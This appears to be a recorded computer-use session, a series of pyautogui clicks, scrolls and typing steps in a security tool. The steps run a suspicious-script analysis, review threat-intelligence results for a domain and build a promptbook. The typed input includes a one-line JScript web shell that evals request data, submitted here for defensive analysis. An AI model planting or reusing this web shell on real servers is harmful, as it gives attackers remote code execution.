
# Step: Run the library's Suspicious script analysis promptbook on the script <script language="JScript" runat="server">function Page_Load(){eval(Request["[REDACTED]"],"unsafe");}</script>
pyautogui.click(744, 440)

pyautogui.click(99, 271)

pyautogui.click(336, 81)

pyautogui.write('<script language="JScript" runat="server">function Page_Load(){eval(Request["[REDACTED]"],"unsafe");}</script>')

pyautogui.click(569, 95)

# Step: Review the suspicious script analysis responses, from the detection-query indicators through to the executive report
pyautogui.scroll(10, 523, 184)
pyautogui.scroll(-1, 524, 209)

pyautogui.scroll(-2, 489, 279)

pyautogui.scroll(-2, 449, 284)

pyautogui.scroll(3, 449, 285)

pyautogui.scroll(-3, 300, 251)

# Step: Look through the beatguitar.com investigation session's responses on threat intelligence, IP addresses and recommended actions
pyautogui.scroll(-15, 369, 238)

pyautogui.scroll(-15, 368, 241)

pyautogui.scroll(-4, 363, 244)
pyautogui.scroll(20, 363, 248)

pyautogui.scroll(-1, 363, 252)
pyautogui.scroll(1, 366, 233)
# Step: Select the session's three prompts: Defender TI information about beatguitar.com, the domain's associated IP addresses, and the recommended actions
pyautogui.click(272, 108)

pyautogui.scroll(-5, 273, 173)

pyautogui.scroll(-6, 273, 172)
pyautogui.click(271, 387)

pyautogui.scroll(-2, 265, 340)

pyautogui.scroll(-1, 266, 238)

pyautogui.scroll(-2, 264, 251)

pyautogui.scroll(-1, 264, 255)
pyautogui.scroll(-2, 273, 255)

pyautogui.scroll(-10, 267, 252)

pyautogui.scroll(-1, 267, 258)
pyautogui.click(271, 287)

# Step: Start a promptbook from the selected prompts, named "Analyse TI for Domain", tagged TI, described as "This promptbook will lookup for TI related to a domain."
pyautogui.click(341, 72)

pyautogui.write('Analyse TI for Domain')
pyautogui.click(364, 152)
